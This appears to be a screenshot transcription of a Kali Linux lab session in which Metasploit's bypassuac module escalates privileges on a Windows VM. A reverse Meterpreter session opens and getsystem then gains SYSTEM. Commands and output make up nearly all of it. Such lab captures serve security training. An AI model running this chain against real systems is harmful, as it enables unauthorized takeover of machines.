 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... 12:53 AM
root@kali: ~/Desktop/temp
File Actions Edit View Help
msf6 exploit(windows/local/bypassuac) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 10.0.2.21
[*] Meterpreter session 2 opened (10.0.2.15:4444 → 10.0.2.21:49163) at 2021-03-26 00:52:10 -0400
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
KALI
Right Ctrl